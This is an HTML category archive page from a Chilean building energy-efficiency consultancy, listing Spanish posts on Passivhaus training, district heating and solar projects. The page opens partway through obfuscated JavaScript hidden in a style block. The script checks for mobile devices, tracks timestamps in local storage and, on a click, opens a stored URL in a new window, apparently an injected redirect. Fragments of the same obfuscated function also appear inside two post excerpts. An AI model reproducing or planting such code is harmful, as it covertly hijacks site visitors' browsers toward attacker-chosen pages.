_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="archive category category-sistemas category-18 page-loading layout-wide sidebar-right blog blog- blog-has-postmeta header-v2 wpb-js-composer js-comp-ver-5.0.1 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">
		<div class="loading-overlay"></div>
		
				
		
		<div id="site-wrapper">
			
			
			<div id="site-header">
								<div id="masthead">
	<div id="site-brand">
		<div class="wrapper">
			<div id="site-logo" class="brand has-logo"><h1 class="logo" itemprop="headline"><a href="http://a2s.cl"><img src="http://a2s.cl/nuevo/wp-content/uploads/2018/02/logo-a2s-consultores.png"  alt="a2s Consultores"></a></h1></div>			<div class="header-widgets">
			<div id="text-4" class="widget widget_text">			<div class="textwidget"><div class="info-icon">
<i class="icon-location-pin icons"></i>
<div class="content">Oficina
<br>
<span><a href="https://goo.gl/maps/hEuQAYKTsKTPVN5A9" target="_blank" style="color:#000;" >Los Laureles 075, piso 2. Valdivia.</a></span></div>
</div></div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><div class="info-icon">
<i class="icon-envelope-open icons"></i>
<div class="content">Contacto
<br>
<span><a href="mailto:contacto@a2s.cl" target="_top" style="color:#000;">contacto@a2s.cl</a></span></div>
</div></div>
		</div>	</div>
		</div>
	</div>
	<nav id="site-navigator" class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="wrapper">
			
			<ul id="menu-a2s" class="menu"><li id="menu-item-37" class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="http://a2s.cl/">Inicio</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://a2s.cl/nosotros/">Nosotros</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="http://a2s.cl/certificacion-leed-ces-cev/">Certificaciones</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="http://a2s.cl/investigacion-y-estudios/">Investigación</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://a2s.cl/proyectos/">Proyectos</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://a2s.cl/medios/">Medios</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="http://a2s.cl/noticias/">Noticias</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://a2s.cl/contacto/">Contacto</a></li>
</ul><ul class="menu menu-extra">
	
	</ul>
			
			<div class="social-links">
							</div>
			<!-- /.social-links -->
		</div>
	</nav>

	<nav id="site-navigator-mobile" class="navigator-mobile" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<a href="#" class="navigator-toggle">
		<i class="fa fa-bars"></i>
	</a>
	<!-- /.navigator-toggle -->
	
	<ul id="menu-a2s-1" class="menu"><li class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="http://a2s.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://a2s.cl/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="http://a2s.cl/certificacion-leed-ces-cev/">Certificaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="http://a2s.cl/investigacion-y-estudios/">Investigación</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://a2s.cl/proyectos/">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://a2s.cl/medios/">Medios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="http://a2s.cl/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://a2s.cl/contacto/">Contacto</a></li>
</ul>
</nav>
</div>
			</div>
			<!-- /#site-header -->

									
			<div id="site-content">
				<div id="page-header" data-stellar-background-ratio="0.2" >
	<div class="wrapper">
		
<div class="page-title">
	<h2 class="title">Archive for category: Sistemas</h2>

	</div>
			</div>
	<!-- /.wrapper -->
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-53317008-7', 'auto');
  ga('send', 'pageview');

</script>
<!-- /#page-header -->
			
				
				
				<div id="page-body">
					<div class="wrapper">
						
						<div class="content-wrap">
													
							<main id="main-content" class="content" role="main" itemprop="mainContentOfPage">
								<div class="main-content-wrap">
										<div class="content-inner">
					<article class="post-3901 post type-post status-publish format-standard has-post-thumbnail hentry category-proyectos category-sistemas category-tendencias">
	<div class="entry-wrapper">
		
<div class="entry-cover">
			<a href="http://a2s.cl/pruebas-acusticas-ensayo-impacto-losas-departamentos/">
			<img width="960" height="539" src="http://a2s.cl/nuevo/wp-content/uploads/2019/03/ensayo-impacto-02.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2019/03/ensayo-impacto-02.jpg 960w, http://a2s.cl/nuevo/wp-content/uploads/2019/03/ensayo-impacto-02-300x168.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2019/03/ensayo-impacto-02-768x431.jpg 768w, http://a2s.cl/nuevo/wp-content/uploads/2019/03/ensayo-impacto-02-555x312.jpg 555w" sizes="(max-width: 960px) 100vw, 960px" />		</a>
	</div>
		
		
			<header class="entry-header">
				<time class="entry-time" itemprop="datePublished" datetime="2019-03-12 19:19:11">
					12 marzo, 2019				</time>
				<h2 class="entry-title" itemprop="headline"><a href="http://a2s.cl/pruebas-acusticas-ensayo-impacto-losas-departamentos/" itemprop="url">Pruebas acústicas: ensayo de impacto en losas de departamentos</a></h2>			</header>

		
		<div class="entry-content" itemprop="text">
			
			Durante la jornada de capacitación sobre estándar Passivhaus a profesionales de Inmobiliaria Urbes y Constructora Contrust, el experto en acústica y Pasivhaus Designer de la empresa EEChile, George Sommerhoff, realizó un ensayo de impacto en losas de...<div class="readmore"><a href="http://a2s.cl/pruebas-acusticas-ensayo-impacto-losas-departamentos/" class="more-link">Leer Más</a></div>
					
			<div class="entry-meta">
				<span>By</span>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
					<a href="http://a2s.cl/author/admin/" class="entry-author-link" itemprop="url" rel="author">
						<span class="entry-author-name" itemprop="name">admin</span>
					</a>
				</span>
				<span>in</span>
				<span class="entry-categories">
					<a href="http://a2s.cl/category/proyectos/" rel="category tag">Proyectos</a>, <a href="http://a2s.cl/category/sistemas/" rel="category tag">Sistemas</a>, <a href="http://a2s.cl/category/tendencias/" rel="category tag">Tendencias</a>				</span>

															
						<span class="entry-comments-link">
							<a href="http://a2s.cl/pruebas-acusticas-ensayo-impacto-losas-departamentos/#respond">0 comment</a>						</span>

													
							</div>

				</div>
		<!-- /entry-content -->

			</div>
	<!-- /.entry-wrapper -->
</article>
<!-- /#post-3901 -->
					<article class="post-3918 post type-post status-publish format-standard has-post-thumbnail hentry category-proyectos category-sistemas category-tendencias">
	<div class="entry-wrapper">
		
<div class="entry-cover">
			<a href="http://a2s.cl/capacitacion-passivhaus-profesionales-obra-edificios-astudent-eloisa/">
			<img width="960" height="539" src="http://a2s.cl/nuevo/wp-content/uploads/2019/03/capacitacion-passivhaus-eechile-03.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2019/03/capacitacion-passivhaus-eechile-03.jpg 960w, http://a2s.cl/nuevo/wp-content/uploads/2019/03/capacitacion-passivhaus-eechile-03-300x168.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2019/03/capacitacion-passivhaus-eechile-03-768x431.jpg 768w, http://a2s.cl/nuevo/wp-content/uploads/2019/03/capacitacion-passivhaus-eechile-03-555x312.jpg 555w" sizes="(max-width: 960px) 100vw, 960px" />		</a>
	</div>
		
		
			<header class="entry-header">
				<time class="entry-time" itemprop="datePublished" datetime="2019-03-08 19:39:51">
					8 marzo, 2019				</time>
				<h2 class="entry-title" itemprop="headline"><a href="http://a2s.cl/capacitacion-passivhaus-profesionales-obra-edificios-astudent-eloisa/" itemprop="url">Capacitación Passivhaus  para profesionales de Obra de Edificios Astudent y Eloísa</a></h2>			</header>

		
		<div class="entry-content" itemprop="text">
			
			Durante los días 28 de febrero y 1ero de marzo se realizó en Santiago una capacitación sobre estándar Passivhaus dirigido a profesionales de Inmobiliaria Urbes y Constructora Contrust, quienes están a cargo de los proyectos Astudent y Eloisa, primero...<div class="readmore"><a href="http://a2s.cl/capacitacion-passivhaus-profesionales-obra-edificios-astudent-eloisa/" class="more-link">Leer Más</a></div>
					
			<div class="entry-meta">
				<span>By</span>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
					<a href="http://a2s.cl/author/admin/" class="entry-author-link" itemprop="url" rel="author">
						<span class="entry-author-name" itemprop="name">admin</span>
					</a>
				</span>
				<span>in</span>
				<span class="entry-categories">
					<a href="http://a2s.cl/category/proyectos/" rel="category tag">Proyectos</a>, <a href="http://a2s.cl/category/sistemas/" rel="category tag">Sistemas</a>, <a href="http://a2s.cl/category/tendencias/" rel="category tag">Tendencias</a>				</span>

															
						<span class="entry-comments-link">
							<a href="http://a2s.cl/capacitacion-passivhaus-profesionales-obra-edificios-astudent-eloisa/#respond">0 comment</a>						</span>

													
							</div>

				</div>
		<!-- /entry-content -->

			</div>
	<!-- /.entry-wrapper -->
</article>
<!-- /#post-3918 -->
					<article class="post-3890 post type-post status-publish format-standard has-post-thumbnail hentry category-sistemas">
	<div class="entry-wrapper">
		
<div class="entry-cover">
			<a href="http://a2s.cl/hyatt-centric-generacion-agua-caliente-sanitaria-acs-calor-residual-del-sistema-enfriamiento/">
			<img width="960" height="540" src="http://a2s.cl/nuevo/wp-content/uploads/2019/01/hyatt-centric-las-condes-01.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2019/01/hyatt-centric-las-condes-01.jpg 960w, http://a2s.cl/nuevo/wp-content/uploads/2019/01/hyatt-centric-las-condes-01-300x169.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2019/01/hyatt-centric-las-condes-01-768x432.jpg 768w, http://a2s.cl/nuevo/wp-content/uploads/2019/01/hyatt-centric-las-condes-01-555x312.jpg 555w" sizes="(max-width: 960px) 100vw, 960px" />		</a>
	</div>
		
		
			<header class="entry-header">
				<time class="entry-time" itemprop="datePublished" datetime="2019-01-18 18:58:29">
					18 enero, 2019				</time>
				<h2 class="entry-title" itemprop="headline"><a href="http://a2s.cl/hyatt-centric-generacion-agua-caliente-sanitaria-acs-calor-residual-del-sistema-enfriamiento/" itemprop="url">Hyatt Centric: Generación de Agua Caliente Sanitaria (ACS) con el calor residual del sistema de enfriamiento</a></h2>			</header>

		
		<div class="entry-content" itemprop="text">
			
			El reciente inaugurado hotel Hyatt Centric Las Condes está equipado con un innovador Sistema de ACS que aprovecha el calor residual del Sistema de Enfriamiento para calentar el agua, lo que aumenta la eficiencia general del edificio.

Este sistema ...<div class="readmore"><a href="http://a2s.cl/hyatt-centric-generacion-agua-caliente-sanitaria-acs-calor-residual-del-sistema-enfriamiento/" class="more-link">Leer Más</a></div>
					
			<div class="entry-meta">
				<span>By</span>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
					<a href="http://a2s.cl/author/admin/" class="entry-author-link" itemprop="url" rel="author">
						<span class="entry-author-name" itemprop="name">admin</span>
					</a>
				</span>
				<span>in</span>
				<span class="entry-categories">
					<a href="http://a2s.cl/category/sistemas/" rel="category tag">Sistemas</a>				</span>

															
						<span class="entry-comments-link">
							<a href="http://a2s.cl/hyatt-centric-generacion-agua-caliente-sanitaria-acs-calor-residual-del-sistema-enfriamiento/#respond">0 comment</a>						</span>

													
							</div>

				</div>
		<!-- /entry-content -->

			</div>
	<!-- /.entry-wrapper -->
</article>
<!-- /#post-3890 -->
					<article class="post-3758 post type-post status-publish format-video has-post-thumbnail hentry category-proyectos category-sistemas post_format-post-format-video">
	<div class="entry-wrapper">
				
		<div class="entry-cover fitVids">
			<iframe width="500" height="281" src="https://www.youtube.com/embed/gryQDMZ2GEE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen title="Autonomía Energética: Cogeneración y Planta Fotovoltaica Hotel Hornitos Caja Los Andes"></iframe>		</div>

			
		
			<header class="entry-header">
				<time class="entry-time" itemprop="datePublished" datetime="2018-06-05 13:36:15">
					5 junio, 2018				</time>
				<h2 class="entry-title" itemprop="headline"><a href="http://a2s.cl/video-autonomia-energetica-cogeneracion-planta-fotovoltaica-hotel-hornitos-caja-los-andes/" itemprop="url">Autonomía Energética: Cogeneración y Planta Fotovoltaica Hotel Hornitos Caja Los Andes</a></h2>			</header>

		
		<div class="entry-content" itemprop="text">
			
			EEChile está desarrollando proyecto Autonomía Energética: Cogeneración y Planta Fotovoltaica para Hotel Hornitos de Caja Los Andes
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a...<div class="readmore"><a href="http://a2s.cl/video-autonomia-energetica-cogeneracion-planta-fotovoltaica-hotel-hornitos-caja-los-andes/" class="more-link">Leer Más</a></div>
					
			<div class="entry-meta">
				<span>By</span>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
					<a href="http://a2s.cl/author/admin/" class="entry-author-link" itemprop="url" rel="author">
						<span class="entry-author-name" itemprop="name">admin</span>
					</a>
				</span>
				<span>in</span>
				<span class="entry-categories">
					<a href="http://a2s.cl/category/proyectos/" rel="category tag">Proyectos</a>, <a href="http://a2s.cl/category/sistemas/" rel="category tag">Sistemas</a>				</span>

															
						<span class="entry-comments-link">
							<a href="http://a2s.cl/video-autonomia-energetica-cogeneracion-planta-fotovoltaica-hotel-hornitos-caja-los-andes/#respond">0 comment</a>						</span>

													
							</div>

				</div>
		<!-- /entry-content -->

			</div>
	<!-- /.entry-wrapper -->
</article>
<!-- /#post-3758 -->
					<article class="post-3752 post type-post status-publish format-video has-post-thumbnail hentry category-proyectos category-sistemas post_format-post-format-video">
	<div class="entry-wrapper">
				
		<div class="entry-cover fitVids">
			<iframe width="500" height="281" src="https://www.youtube.com/embed/T2vaHuFD6C4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen title="Eficiencia Energérica Edificio Amanda | Video Inmobiliaria Urbes"></iframe>		</div>

			
		
			<header class="entry-header">
				<time class="entry-time" itemprop="datePublished" datetime="2018-06-02 13:27:32">
					2 junio, 2018				</time>
				<h2 class="entry-title" itemprop="headline"><a href="http://a2s.cl/video-gran-innovacion-eficiencia-energetica-enfriamiento-sin-costo-verano-edificio-amanda-inmobiliaria-urbes/" itemprop="url">Gran innovación en Eficiencia Energética: enfriamiento sin costo en verano en edificio Amanda de Inmobiliaria Urbes</a></h2>			</header>

		
		<div class="entry-content" itemprop="text">
			
			<div class="readmore"><a href="http://a2s.cl/video-gran-innovacion-eficiencia-energetica-enfriamiento-sin-costo-verano-edificio-amanda-inmobiliaria-urbes/" class="more-link">Leer Más</a></div>
					
			<div class="entry-meta">
				<span>By</span>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
					<a href="http://a2s.cl/author/admin/" class="entry-author-link" itemprop="url" rel="author">
						<span class="entry-author-name" itemprop="name">admin</span>
					</a>
				</span>
				<span>in</span>
				<span class="entry-categories">
					<a href="http://a2s.cl/category/proyectos/" rel="category tag">Proyectos</a>, <a href="http://a2s.cl/category/sistemas/" rel="category tag">Sistemas</a>				</span>

															
						<span class="entry-comments-link">
							<a href="http://a2s.cl/video-gran-innovacion-eficiencia-energetica-enfriamiento-sin-costo-verano-edificio-amanda-inmobiliaria-urbes/#respond">0 comment</a>						</span>

													
							</div>

				</div>
		<!-- /entry-content -->

			</div>
	<!-- /.entry-wrapper -->
</article>
<!-- /#post-3752 -->
					<article class="post-3737 post type-post status-publish format-video has-post-thumbnail hentry category-proyectos category-sistemas post_format-post-format-video">
	<div class="entry-wrapper">
				
		<div class="entry-cover fitVids">
					</div>

			
		
			<header class="entry-header">
				<time class="entry-time" itemprop="datePublished" datetime="2018-05-11 16:30:26">
					11 mayo, 2018				</time>
				<h2 class="entry-title" itemprop="headline"><a href="http://a2s.cl/video-eechile-esta-proyectando-nueva-central-distrital-valdivia/" itemprop="url">EEChile está proyectando nueva Central Distrital en Valdivia</a></h2>			</header>

		
		<div class="entry-content" itemprop="text">
			
			La empresa EEChile está trabajando en un nuevo proyecto de Central Distrital en base a bomba de calor para calefacción agua caliente sanitaria y enfriamiento para condominio de casas y edificios en la ciudad de Valdivia.
function _0x3023(_0x562006,_...<div class="readmore"><a href="http://a2s.cl/video-eechile-esta-proyectando-nueva-central-distrital-valdivia/" class="more-link">Leer Más</a></div>
					
			<div class="entry-meta">
				<span>By</span>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
					<a href="http://a2s.cl/author/admin/" class="entry-author-link" itemprop="url" rel="author">
						<span class="entry-author-name" itemprop="name">admin</span>
					</a>
				</span>
				<span>in</span>
				<span class="entry-categories">
					<a href="http://a2s.cl/category/proyectos/" rel="category tag">Proyectos</a>, <a href="http://a2s.cl/category/sistemas/" rel="category tag">Sistemas</a>				</span>

															
						<span class="entry-comments-link">
							<a href="http://a2s.cl/video-eechile-esta-proyectando-nueva-central-distrital-valdivia/#respond">0 comment</a>						</span>

													
							</div>

				</div>
		<!-- /entry-content -->

			</div>
	<!-- /.entry-wrapper -->
</article>
<!-- /#post-3737 -->
					<article class="post-3490 post type-post status-publish format-standard has-post-thumbnail hentry category-sistemas category-tendencias">
	<div class="entry-wrapper">
		
<div class="entry-cover">
			<a href="http://a2s.cl/sistemas-prefabricados-de-alta-eficiencia/">
			<img width="960" height="540" src="http://a2s.cl/nuevo/wp-content/uploads/2018/01/construccion-industializada-alta-eficiencia.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2018/01/construccion-industializada-alta-eficiencia.jpg 960w, http://a2s.cl/nuevo/wp-content/uploads/2018/01/construccion-industializada-alta-eficiencia-300x169.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2018/01/construccion-industializada-alta-eficiencia-768x432.jpg 768w, http://a2s.cl/nuevo/wp-content/uploads/2018/01/construccion-industializada-alta-eficiencia-555x312.jpg 555w" sizes="(max-width: 960px) 100vw, 960px" />		</a>
	</div>
		
		
			<header class="entry-header">
				<time class="entry-time" itemprop="datePublished" datetime="2018-01-18 17:19:52">
					18 enero, 2018				</time>
				<h2 class="entry-title" itemprop="headline"><a href="http://a2s.cl/sistemas-prefabricados-de-alta-eficiencia/" itemprop="url">Sistemas prefabricados de alta eficiencia</a></h2>			</header>

		
		<div class="entry-content" itemprop="text">
			
			El dinámico mundo de la construcción sigue avanzando hacia sistemas constructivos más amigables con el medio ambiente y con edificaciones cada vez más confortables y eficientes. Uno de los métodos que sigue ganando terreno son los sistemas prefabrica...<div class="readmore"><a href="http://a2s.cl/sistemas-prefabricados-de-alta-eficiencia/" class="more-link">Leer Más</a></div>
					
			<div class="entry-meta">
				<span>By</span>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
					<a href="http://a2s.cl/author/admin/" class="entry-author-link" itemprop="url" rel="author">
						<span class="entry-author-name" itemprop="name">admin</span>
					</a>
				</span>
				<span>in</span>
				<span class="entry-categories">
					<a href="http://a2s.cl/category/sistemas/" rel="category tag">Sistemas</a>, <a href="http://a2s.cl/category/tendencias/" rel="category tag">Tendencias</a>				</span>

															
						<span class="entry-comments-link">
							<a href="http://a2s.cl/sistemas-prefabricados-de-alta-eficiencia/#respond">0 comment</a>						</span>

													
							</div>

				</div>
		<!-- /entry-content -->

			</div>
	<!-- /.entry-wrapper -->
</article>
<!-- /#post-3490 -->
					<article class="post-2797 post type-post status-publish format-standard has-post-thumbnail hentry category-proyectos category-sistemas">
	<div class="entry-wrapper">
		
<div class="entry-cover">
			<a href="http://a2s.cl/proyectos-emblematicos-inmobiliaria-teja-sur-para-la-descontaminacion-valdivia/">
			<img width="960" height="640" src="http://a2s.cl/nuevo/wp-content/uploads/2017/06/los-tineos-aereo.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2017/06/los-tineos-aereo.jpg 960w, http://a2s.cl/nuevo/wp-content/uploads/2017/06/los-tineos-aereo-300x200.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2017/06/los-tineos-aereo-768x512.jpg 768w, http://a2s.cl/nuevo/wp-content/uploads/2017/06/los-tineos-aereo-555x370.jpg 555w" sizes="(max-width: 960px) 100vw, 960px" />		</a>
	</div>
		
		
			<header class="entry-header">
				<time class="entry-time" itemprop="datePublished" datetime="2017-06-20 19:37:00">
					20 junio, 2017				</time>
				<h2 class="entry-title" itemprop="headline"><a href="http://a2s.cl/proyectos-emblematicos-inmobiliaria-teja-sur-para-la-descontaminacion-valdivia/" itemprop="url">Proyectos emblemáticos de inmobiliaria Teja Sur para la descontaminación de Valdivia</a></h2>			</header>

		
		<div class="entry-content" itemprop="text">
			
			Inmobiliaria Teja Sur está desarrollando en Valdivia departamentos y viviendas con mínima demanda en calefacción y máximos estándares de confort. El condominio Tineos ya se encuentra en funcionamiento y el edificio Notro está en fase de construcción....<div class="readmore"><a href="http://a2s.cl/proyectos-emblematicos-inmobiliaria-teja-sur-para-la-descontaminacion-valdivia/" class="more-link">Leer Más</a></div>
					
			<div class="entry-meta">
				<span>By</span>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
					<a href="http://a2s.cl/author/admin/" class="entry-author-link" itemprop="url" rel="author">
						<span class="entry-author-name" itemprop="name">admin</span>
					</a>
				</span>
				<span>in</span>
				<span class="entry-categories">
					<a href="http://a2s.cl/category/proyectos/" rel="category tag">Proyectos</a>, <a href="http://a2s.cl/category/sistemas/" rel="category tag">Sistemas</a>				</span>

								
							</div>

				</div>
		<!-- /entry-content -->

			</div>
	<!-- /.entry-wrapper -->
</article>
<!-- /#post-2797 -->
					<article class="post-2777 post type-post status-publish format-standard has-post-thumbnail hentry category-certificaciones category-sistemas">
	<div class="entry-wrapper">
		
<div class="entry-cover">
			<a href="http://a2s.cl/se-dieron-conocer-nuevas-formas-construccion-alto-desempeno-energetico-la-cchc/">
			<img width="800" height="495" src="http://a2s.cl/nuevo/wp-content/uploads/2017/07/seminario-valdivia-cchc.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2017/07/seminario-valdivia-cchc.jpg 800w, http://a2s.cl/nuevo/wp-content/uploads/2017/07/seminario-valdivia-cchc-300x186.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2017/07/seminario-valdivia-cchc-768x475.jpg 768w, http://a2s.cl/nuevo/wp-content/uploads/2017/07/seminario-valdivia-cchc-555x343.jpg 555w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
	</div>
		
		
			<header class="entry-header">
				<time class="entry-time" itemprop="datePublished" datetime="2017-06-19 23:04:29">
					19 junio, 2017				</time>
				<h2 class="entry-title" itemprop="headline"><a href="http://a2s.cl/se-dieron-conocer-nuevas-formas-construccion-alto-desempeno-energetico-la-cchc/" itemprop="url">Se dieron a conocer nuevas formas de construcción con alto desempeño energético en la CChC</a></h2>			</header>

		
		<div class="entry-content" itemprop="text">
			
			Con el objetivo de dar a conocer construcciones que sean un apoyo a la descontaminación de Valdivia, la cámara Chilena de la Construcción, realizó el seminario “Edificaciones con Alto Desempeño Energético y Certificación CES”, que además contó con el...<div class="readmore"><a href="http://a2s.cl/se-dieron-conocer-nuevas-formas-construccion-alto-desempeno-energetico-la-cchc/" class="more-link">Leer Más</a></div>
					
			<div class="entry-meta">
				<span>By</span>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
					<a href="http://a2s.cl/author/admin/" class="entry-author-link" itemprop="url" rel="author">
						<span class="entry-author-name" itemprop="name">admin</span>
					</a>
				</span>
				<span>in</span>
				<span class="entry-categories">
					<a href="http://a2s.cl/category/certificaciones/" rel="category tag">Certificaciones</a>, <a href="http://a2s.cl/category/sistemas/" rel="category tag">Sistemas</a>				</span>

								
							</div>

				</div>
		<!-- /entry-content -->

			</div>
	<!-- /.entry-wrapper -->
</article>
<!-- /#post-2777 -->
					<article class="post-2716 post type-post status-publish format-standard has-post-thumbnail hentry category-sistemas">
	<div class="entry-wrapper">
		
<div class="entry-cover">
			<a href="http://a2s.cl/como-funcionan-las-centrales-distritales/">
			<img width="710" height="532" src="http://a2s.cl/nuevo/wp-content/uploads/2017/06/central-distrital-710x532.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2017/06/central-distrital-710x532.jpg 710w, http://a2s.cl/nuevo/wp-content/uploads/2017/06/central-distrital-710x532-300x225.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2017/06/central-distrital-710x532-555x415.jpg 555w" sizes="(max-width: 710px) 100vw, 710px" />		</a>
	</div>
		
		
			<header class="entry-header">
				<time class="entry-time" itemprop="datePublished" datetime="2017-06-15 17:54:27">
					15 junio, 2017				</time>
				<h2 class="entry-title" itemprop="headline"><a href="http://a2s.cl/como-funcionan-las-centrales-distritales/" itemprop="url">Qué son y cómo funcionan las Centrales Distritales</a></h2>			</header>

		
		<div class="entry-content" itemprop="text">
			
			Las Centrales Distritales consisten en una red de distribución de energía que a partir de una única central térmica proporcionan agua caliente sanitaria, calefacción y enfriamiento a todos los bloques de viviendas o edificios que se adhieran a esta c...<div class="readmore"><a href="http://a2s.cl/como-funcionan-las-centrales-distritales/" class="more-link">Leer Más</a></div>
					
			<div class="entry-meta">
				<span>By</span>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
					<a href="http://a2s.cl/author/admin/" class="entry-author-link" itemprop="url" rel="author">
						<span class="entry-author-name" itemprop="name">admin</span>
					</a>
				</span>
				<span>in</span>
				<span class="entry-categories">
					<a href="http://a2s.cl/category/sistemas/" rel="category tag">Sistemas</a>				</span>

								
							</div>

				</div>
		<!-- /entry-content -->

			</div>
	<!-- /.entry-wrapper -->
</article>
<!-- /#post-2716 -->
					<article class="post-2694 post type-post status-publish format-standard has-post-thumbnail hentry category-proyectos category-sistemas">
	<div class="entry-wrapper">
		
<div class="entry-cover">
			<a href="http://a2s.cl/exitosa-medicion-infiltraciones-blower-test-edificio-caja-los-andes-maipu/">
